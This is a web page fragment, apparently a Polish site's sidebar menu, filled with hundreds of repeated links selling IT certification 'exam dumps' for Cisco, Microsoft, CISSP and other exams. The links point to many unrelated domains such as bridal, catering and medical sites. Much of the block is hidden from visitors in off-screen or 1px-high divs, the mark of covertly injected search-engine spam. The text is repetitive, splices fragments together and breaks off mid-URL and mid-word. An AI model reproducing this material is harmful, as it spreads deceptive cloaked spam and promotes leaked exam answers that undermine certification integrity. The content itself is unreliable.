<a href="http://www.ietgroup.com/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://www.davisbridal.co.nz/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="http://www.haastpark.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://essencecaterers.com/70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.laurabutlermadden.com/2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="https://nibs.edu.gh/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://akolaicai.org/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="http://www.k3technical.com/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://www.ietgroup.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="http://www.davisbridal.co.nz/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://www.haastpark.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://essencecaterers.com/070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="http://www.laurabutlermadden.com/300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="https://nibs.edu.gh/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="http://akolaicai.org/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://www.k3technical.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam
<a href="http://akolaicai.org/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump
<a href="http://asdluz.org/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer
<a href="http://essencecaterers.com/200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF
<a href="http://pebblebrookcaleraok.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam
<a href="http://thesurgeexperience.com/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony & Video, Part 2(CIPTV2) Exam Dump
<a href="http://www.davisbridal.co.nz/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions
<a href="http://www.haastpark.com/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice
<a href="http://www.ietgroup.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump
<a href="http://akolaicai.org/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer
<a href="http://asdluz.org/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF
<a href="http://essencecaterers.com/70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam
<a href="http://pebblebrookcaleraok.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps
<a href="http://thesurgeexperience.com/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions
<a href="http://www.davisbridal.co.nz/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice
<a href="http://www.haastpark.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump
<a href="http://www.ietgroup.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony & Video, Part 1(CIPTV1) Answer
<a href="http://akolaicai.org/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF
<a href="http://asdluz.org/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam
<a href="http://essencecaterers.com/N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps
<a href="http://pebblebrookcaleraok.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions
<a href="http://thesurgeexperience.com/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice
<a href="http://www.davisbridal.co.nz/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump
<a href="http://www.haastpark.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer
<a href="http://www.ietgroup.com/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF
<a href="http://akolaicai.org/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam


<a href="http://www.coldhawaiikystlivredning.dk/4A0-107.html">4A0-107 dumps</a>, / 
<a href="http://www.caleidra.com/050-V5X-CAARCHER01.html">050-V5X-CAARCHER01</a>, / 
<a href="http://chevychasecardiology.com/300-101.html">300-101 study guide pdf</a>, / 
<a href="http://www.nextgenerationgym.co.uk/LX0-104.html">LX0-104</a>, / 
<a href="http://www.psu.edu.ph/070-486.html">070-486 vce</a>, / 
<a href="http://manzimvula.com/700-702.html">700-702</a>, / 
<a href="http://www.cornerstonepresfranklin.org/A00-212.html">A00-212</a>, / 
<a href="http://blackroseantiques.com/PRINCE2-FOUNDATION.html">PRINCE2-FOUNDATION practice</a>, / 
<a href="http://www.shopnittanymall.com/GCIA.html">GCIA</a>, / 
<a href="http://apafarin.com/1Z0-400.html">1Z0-400 dumps</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/EX300.html">EX300</a>, / 
<a href="http://www.caleidra.com/200-125.html">200-125 pdf</a>, / 
<a href="http://chevychasecardiology.com/1Z0-527.html">1Z0-527</a>, / 
<a href="http://www.nextgenerationgym.co.uk/1Z0-062.html">1Z0-062</a>, / 
<a href="http://www.psu.edu.ph/700-038.html">700-038</a>, / 
<a href="http://manzimvula.com/C2090-645.html">C2090-645</a>, / 
<a href="http://www.cornerstonepresfranklin.org/300-320.html">300-320 exam</a>, / 
<a href="http://blackroseantiques.com/300-075.html">300-075 pdf</a>, / 
<a href="http://www.shopnittanymall.com/400-101.html">400-101 dumps</a>, / 
<a href="http://apafarin.com/S90-01A.html">S90-01A</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/1Z0-218.html">1Z0-218 study guide pdf</a>, / 
<a href="http://www.caleidra.com/1Z0-542.html">1Z0-542</a>, / 
<a href="http://chevychasecardiology.com/CBAP.html">CBAP vce</a>, / 
<a href="http://www.nextgenerationgym.co.uk/1Z0-133.html">1Z0-133</a>, / 
<a href="http://www.psu.edu.ph/70-410.html">70-410</a>, / 
<a href="http://manzimvula.com/HP2-H37.html">HP2-H37 practice</a>, / 
<a href="http://www.cornerstonepresfranklin.org/ASF.html">ASF</a>, / 
<a href="http://blackroseantiques.com/1Z1-051.html">1Z1-051 dumps</a>, / 
<a href="http://www.shopnittanymall.com/70-480.html">70-480</a>, / 
<a href="http://apafarin.com/199-01.html">199-01 pdf</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/642-999.html">642-999</a>, / 
<a href="http://www.caleidra.com/1Z0-060.html">1Z0-060</a>, / 
<a href="http://chevychasecardiology.com/70-532.html">70-532</a>, / 
<a href="http://www.nextgenerationgym.co.uk/HP0-S41.html">HP0-S41</a>, / 
<a href="http://www.psu.edu.ph/1Z0-567.html">1Z0-567 exam</a>, / 
<a href="http://manzimvula.com/200-125.html">200-125 pdf</a>, / 
<a href="http://www.cornerstonepresfranklin.org/TB0-122.html">TB0-122 dumps</a>, / 
<a href="http://blackroseantiques.com/ICBB.html">ICBB</a>, / 
<a href="http://www.shopnittanymall.com/TB0-123.html">TB0-123 study guide pdf</a>, / 
<a href="http://apafarin.com/1Z0-430.html">1Z0-430</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/2V0-620.html">2V0-620 vce</a>, / 
<a href="http://www.caleidra.com/70-480.html">70-480</a>, / 
<a href="http://chevychasecardiology.com/3002.html">3002</a>, / 
<a href="http://www.nextgenerationgym.co.uk/100-101.html">100-101 practice</a>, / 
<a href="http://www.psu.edu.ph/642-887.html">642-887</a>, / 
<a href="http://manzimvula.com/98-367.html">98-367 dumps</a>, / 
<a href="http://www.cornerstonepresfranklin.org/1Z0-058.html">1Z0-058</a>, / 
<a href="http://blackroseantiques.com/70-489.html">70-489 pdf</a>, / 
<a href="http://www.shopnittanymall.com/1Z1-061.html">1Z1-061</a>, / 
<a href="http://apafarin.com/220-802.html">220-802</a>, / 
<a href="http://www.coldhawaiikystlivredning.dk/70-461.html">70-461</a>, | 
<a href="http://www.caleidra.com/JN0-102.html">JN0-102</a>, | 
<a href="http://chevychasecardiology.com/599-01.html">599-01 exam</a>, | 
<a href="http://www.nextgenerationgym.co.uk/300-101.html">300-101 pdf</a>, | 
<a href="http://www.psu.edu.ph/642-996.html">642-996 dumps</a>, | 
<a href="http://manzimvula.com/200-125.html">ccna 200-125</a>, | 
<a href="http://www.cornerstonepresfranklin.org/PMP.html">PMP study guide pdf</a>, | 
<a href="http://blackroseantiques.com/70-494.html">70-494</a>, | 
<a href="http://www.shopnittanymall.com/1V0-605.html">1V0-605 vce</a>, | 
<a href="http://apafarin.com/E20-594.html">E20-594</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/101.html">101 exam dumps</a>, | 
<a href="http://www.caleidra.com/CRISC.html">CRISC practice</a>, | 
<a href="http://chevychasecardiology.com/642-035.html">642-035</a>, | 
<a href="http://www.nextgenerationgym.co.uk/PRINCE2-PRACTITIONER.html">PRINCE2-PRACTITIONER dumps</a>, | 
<a href="http://www.psu.edu.ph/200-105.html">200-105</a>, | 
<a href="http://manzimvula.com/210-010.html">210-010 pdf</a>, | 
<a href="http://www.cornerstonepresfranklin.org/E20-690.html">E20-690</a>, | 
<a href="http://blackroseantiques.com/SSCP.html">SSCP</a>, | 
<a href="http://www.shopnittanymall.com/300-085.html">300-085</a>, | 
<a href="http://apafarin.com/SPHR.html">SPHR</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/70-410.html">70-410 exam</a>, | 
<a href="http://www.caleidra.com/HIT-001.html">HIT-001 pdf</a>, | 
<a href="http://chevychasecardiology.com/CQE.html">CQE dumps</a>, | 
<a href="http://www.nextgenerationgym.co.uk/300-115.html">300-115</a>, | 
<a href="http://www.psu.edu.ph/1Z0-225.html">1Z0-225 study guide pdf</a>, | 
<a href="http://manzimvula.com/642-054.html">642-054</a>, | 
<a href="http://www.cornerstonepresfranklin.org/1Z0-329.html">1Z0-329 vce</a>, | 
<a href="http://blackroseantiques.com/CQA.html">CQA</a>, | 
<a href="http://www.shopnittanymall.com/74-678.html">74-678</a>, | 
<a href="http://apafarin.com/PDDM.html">PDDM practice</a>, | 
<a href="http://www.coldhawaiikystlivredning.dk/7003-1.html">7003-1</a>, | 
<a href="http://www.caleidra.com/700-802.html">700-802 dumps</a>, | 
<a href="http://chevychasecardiology.com/500-260.html">500-260</a>, | 
<a href="http://www.nextgenerationgym.co.uk/M9510-747.html">M9510-747 pdf</a>, | 
<a href="http://www.psu.edu.ph/CAS-002.html">CAS-002</a>, | 
<a href="http://manzimvula.com/C9530-410.html">C9530-410</a>, | 
<a href="http://www.cornerstonepresfranklin.org/642-732.html">642-732</a>, | 
<a href="http://blackroseantiques.com/70-697.html">70-697</a>, | 

</p>
</div></div>
		</aside><aside id="better-menu-widget-4" class="widget better-menu-widget"><div class="menu-about-menu-container"><ul id="menu-about-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-page-parent menu-item-74594"><a href="http://bumis.pl/o-nas/">O nas<div style="position: absolute; top: -19999px; left: -19999px;">This exam tests a candidate&#8217;s <strong><a href="http://www.getitexam.com/200-125.html">CCNA 200-125</a></strong>knowledge and skills <strong><a href="http://www.getitexam.com">getitexam.com</a></strong> related to network fundamentals, LAN switching technologies, IPv4 and IPv6 routing technologies, <strong><a href="http://www.getitexam.com/200-125.html">200-125 EXAM</a></strong> WAN technologies, infrastructure services, infrastructure security, <strong><a href="http://www.getitexam.com/200-125.html">PASS 200-125 EXAM</a></strong> and infrastructure management.By appearing in the Cisco CIPTV2 <strong><a href="http://www.getitexam.com/300-075.html">ccnp 300-075</a></strong> exam you are not only securing your present but also securing your future if you get perfect CCNP Collaboration <strong><a href="http://www.getitexam.com/300-075.html">CISCO 300-075</a></strong> exam dumps. All the Cisco certified professionals must pass CCNP <strong><a href="http://www.getitexam.com/300-075.html">300-075 EXAM</a></strong> Collaboration Implementing Cisco IP Telephony and Video Part.<strong><a href="http://www.getitexam.com">getitexam</a></strong> This article provides an exam profile for the <strong><a href="http://www.getitexam.com/100-105.html">Cisco 100-105</a></strong> ICND1 v3.0 exam for the CCENT and CCNA certifications. <strong><a href="http://www.getitexam.com/100-105.html">100-105</a></strong> It describes question forms,<strong><a href="http://www.getitexam.com/100-105.html">100-105 DUMPS</a></strong> trouble spots, hints for exam preparation, and recommendations for additional study resources. Find out here what you can expect to see <strong><a href="http://www.getitexam.com">get it exam</a></strong> on the exam.<strong><a href="http://www.itexampass.com/200-125.html">200-125</a></strong><strong><a href="http://www.itexampass.com/300-075.html">ccnp 300-075</a></strong><strong><a href="http://www.itexam-answers.com/210-260.html">Cisco 210-260</a></strong><strong><a href="http://www.itexam-answers.com/300-115.html">ccdp 300-115</a></strong><strong><a href="http://www.itexampass.com/300-115.html">300-115</a></strong><strong><a href="http://www.itexampass.com/100-105.html">Cisco 100-105</a></strong><strong><a href="http://www.itexam-answers.com/100-105.html">100-105</a></strong><strong><a href="http://www.itexampass.com/300-101.html">300-101</a></strong><strong><a href="http://www.itexam-answers.com/210-065.html">210-065</a></strong><strong><a href="http://www.itexampass.com/400-101.html">ccie 400-101</a></strong><strong><a href="http://www.itexam-answers.com/210-060.html">210-060</a></strong><strong><a href="http://www.itexampass.com/300-320.html">300-320</a></strong><strong><a href="http://www.itexam-answers.com/200-310.html">CCDA 200-310</a></strong><strong><a href="http://www.passexamdump.com/AWS-SYSOPS.html">AWS Certified SysOps</a></strong><strong><a href="http://www.itexampass.com/AWS-SYSOPS.html">AWS SysOps</a></strong><strong><a href="http://www.itexam-answers.com/300-206.html">300-206</a></strong><strong><a href="http://www.itexam-answers.com/200-105.html">200-105</a></strong><strong><a href="http://www.itexampass.com/200-105.html">ICND2 200-105</a></strong><strong><a href="http://www.itexampass.com/300-135.html">300-135</a></strong></div><div style="overflow:hidden;height:1px;"> <p><a href="http://www.newspotng.com/?dumps=PR000041.html">PR000041 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=H12-221.html">H12-221 dumps</a>, /  <a href="http://innoveduc.fr/500-265.html">500-265</a>, /  <a href="http://eaedu.ca/?cert=CWSP-205.html">CWSP-205 study guide pdf</a>, /  <a href="http://www.newspotng.com/?dumps=C-HANATEC151.html">C-HANATEC151</a>, /  <a href="http://adlondrina.com.br/?dumps=PEGACPBA71V1.html">PEGACPBA71V1 vce</a>, /  <a href="http://innoveduc.fr/70-465.html">70-465</a>, /  <a href="http://eaedu.ca/?cert=70-333.html">70-333</a>, /  <a href="http://www.newspotng.com/?dumps=352-001.html">352-001 practice</a>, /  <a href="http://adlondrina.com.br/?dumps=GCFA.html">GCFA</a>, /  <a href="http://innoveduc.fr/MB6-702.html">MB6-702 dumps</a>, /  <a href="http://eaedu.ca/?cert=300-070.html">300-070</a>, /  <a href="http://www.newspotng.com/?dumps=70-980.html">70-980 pdf</a>, /  <a href="http://adlondrina.com.br/?dumps=070-685.html">070-685</a>, /  <a href="http://innoveduc.fr/070-243.html">070-243</a>, /  <a href="http://eaedu.ca/?cert=70-680.html">70-680</a>, /  <a href="http://www.newspotng.com/?dumps=PMI-SP.html">PMI-SP</a>, /  <a href="http://adlondrina.com.br/?dumps=300-375.html">300-375 exam</a>, /  <a href="http://innoveduc.fr/70-345.html">70-345 pdf</a>, /  <a href="http://eaedu.ca/?cert=4A0-107.html">4A0-107 dumps</a>, /  <a href="https://carcanomotorimarini.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://pebblebrookcaleraok.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://thesurgeexperience.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="https://gmoa.org.uk/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://asdluz.org/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.poglutherans.org/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="https://carcanomotorimarini.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://pebblebrookcaleraok.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="https://www.costaovestimmobiliare.it/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://thesurgeexperience.com/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="https://gmoa.org.uk/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://asdluz.org/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.poglutherans.org/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="https://carcanomotorimarini.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://pebblebrookcaleraok.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="https://www.costaovestimmobiliare.it/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://thesurgeexperience.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="https://gmoa.org.uk/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://asdluz.org/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://www.poglutherans.org/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="https://carcanomotorimarini.com/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://pebblebrookcaleraok.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="https://www.costaovestimmobiliare.it/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://thesurgeexperience.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://www.k3technical.com/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://www.ietgroup.com/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://www.davisbridal.co.nz/?dumps=200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://www.haastpark.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://essencecaterers.com/300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.laurabutlermadden.com/810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="https://nibs.edu.gh/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://akolaicai.org/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Cisco Network Security Dump <a href="http://www.k3technical.com/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://www.ietgroup.com/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://www.davisbridal.co.nz/?dumps=70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://www.haastpark.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://essencecaterers.com/70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.laurabutlermadden.com/2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtumps=648-232.html&#8221;>648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://www.k3technical.com/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam <a href="http://akolaicai.org/?dumps=200-125.html">CCNA 200-125</a>, Cisco CCNA Cisco Certified Network Associate CCNA (v3.0) Dump <a href="http://asdluz.org/?dumps=100-105.html">100-105 Answer</a>, Cisco ICND1 Answer, 100-105 Cisco Interconnecting Cisco Networking Devices Part 1 (ICND1 v3.0) Answer <a href="http://essencecaterers.com/200-310.html">Cisco 200-310</a>, CCDA 200-310 Designing for Cisco Internetwork Solutions, Cisco 200-310 PDF <a href="http://pebblebrookcaleraok.com/?dumps=300-101.html">Cisco CCDP 300-101</a>, 300-101 Implementing Cisco IP Routing (ROUTE v2.0) Exam <a href="http://thesurgeexperience.com/?dumps=300-075.html">300-075</a>, CCNP Collaboration 300-075 Exam Dump, Implementing Cisco IP Telephony &#038; Video, Part 2(CIPTV2) Exam Dump <a href="http://www.davisbridal.co.nz/?dumps=810-403.html">810-403 Questions</a>, Cisco Business Value Specialist 810-403 Selling Business Outcomes Questions <a href="http://www.haastpark.com/?dumps=210-060.html">CCNA Collaboration 210-060</a>, Cisco Implementing Cisco Collaboration Devices (CICD) Practice <a href="http://www.ietgroup.com/?dumps=210-260.html">210-260 Dump</a>, Cisco CCNA Security Dump, 210-260 Implementing Ciscoalization Delta Beta Practice <a href="https://nibs.edu.gh/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://akolaicai.org/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://www.k3technical.com/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://www.ietgroup.com/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://www.davisbridal.co.nz/?dumps=N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://www.haastpark.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://essencecaterers.com/070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.laurabutlermadden.com/300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="https://nibs.edu.gh/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://akolaicai.org/?du Network Security Dump <a href="http://akolaicai.org/?dumps=PMP.html">PMI PMP</a>, PMP PMP Project Management Professional, PMI PMP Answer <a href="http://asdluz.org/?dumps=CISSP.html">ISC ISC Certification CISSP</a>, CISSP Certified Information Systems Security Professional PDF <a href="http://essencecaterers.com/70-534.html">70-534</a>, Microsoft Specialist: Microsoft Azure 70-534 Exam, Architecting Microsoft Azure Solutions Exam <a href="http://pebblebrookcaleraok.com/?dumps=101.html">101 Dumps</a>, F5 Certification 101 Application Delivery Fundamentals Dumps <a href="http://thesurgeexperience.com/?dumps=70-346.html">Microsoft Office 365 70-346</a>, Microsoft Managing Office 365 Identities and Requirements Questions <a href="http://www.davisbridal.co.nz/?dumps=2V0-621D.html">2V0-621D Practice</a>, VMware VCP6-DCV Practice, 2V0-621D VMware Certified Professional 6 ¨C Data Center Virtualization Delta Beta Practice <a href="http://www.haastpark.com/?dumps=300-206.html">Cisco 300-206</a>, CCNP Security 300-206 Implementing Cisco Edge Network Security Solutions, Cisco 300-206 Dump <a href="http://www.ietgroup.com/?dumps=300-070.html">Cisco CCNP Collaboration 300-070</a>, 300-070 Implementing Cisco IP Telephony &#038; Video, Part 1(CIPTV1) Answer <a href="http://akolaicai.org/?dumps=300-207.html">300-207</a>, CCNP Security 300-207 PDF, Implementing Cisco Threat Control Solutions PDF <a href="http://asdluz.org/?dumps=1Z0-062.html">1Z0-062 Exam</a>, Oracle Database 1Z0-062 Oracle Database 12c: Installation and Administration Exam <a href="http://essencecaterers.com/N10-006.html">CompTIA Network+ N10-006</a>, CompTIA CompTIA Network+ Dumps <a href="http://pebblebrookcaleraok.com/?dumps=300-115.html">300-115 Questions</a>, Cisco CCDP Questions, 300-115 Implementing Cisco IP Switched Networks (SWITCH v2.0)Questions <a href="http://thesurgeexperience.com/?dumps=070-346.html">Microsoft 070-346</a>, Microsoft Office 365 070-346 Managing Office 365 Identities and Requirements, Microsoft 070-346 Practice <a href="http://www.davisbridal.co.nz/?dumps=300-320.html">Cisco CCDP 300-320</a>, 300-320 Designing Cisco Network Service Architectures Dump <a href="http://www.haastpark.com/?dumps=640-916.html">640-916</a>, CCNA Data Center 640-916 Answer, Introducing Cisco Data Center Technologies Answer <a href="http://www.ietgroup.com/?dumps=648-232.html">648-232 PDF</a>, APE 648-232 Cisco WebEx Solutions Design and Implementation PDF <a href="http://akolaicai.org/?dumps=200-355.html">CCNA Wireless 200-355</a>, Cisco Implementing Cisco Wireless Network Fundamentals Exam   <a href="http://www.coldhawaiikystlivredning.dk/4A0-107.html">4A0-107 dumps</a>, /  <a href="http://www.caleidra.com/050-V5X-CAARCHER01.html">050-V5X-CAARCHER01</a>, /  <a href="http://chevychasecardiology.com/300-101.html">300-101 study guide pdf</a>, /  <a href="http://www.nextgenerationgym.co.uk/LX0-104.html">LX0-104</a>, /  <a href="http://www.psu.edu.ph/070-486.html">070-486 vce</a>, /  <a href="http://manzimvula.com/700-702.html">700-702</a>, /  <a href="http://www.cornerstonepresfranklin.org/A00-212.html">A00-212</a>, /  <a href="http://blackroseantiques.com/PRINCE2-FOUNDATION.html">PRINCE2-FOUNDATION practice</a>, /  <a href="http://www.shopnittanymall.com/GCIA.html">GCIA</a>, /  <a href="http://apafarin.com/1Z0-400.html">1Z0-400 dumps</a>, /  <a href="http://www.coldhawaiikystlivredning.dk/EX300.html">EX300</a>, /  <a href="http://www.caleidra.com/200-125.html">200-125 pdf</a>, /  <a href="http://chevychasecardiology.com/1Z0-527.html">1Z0-527</a>, /  <a href="http://www.nextgenerationgym.co.uk/1Z0-062.html">1Z0-062</a>, /  <a 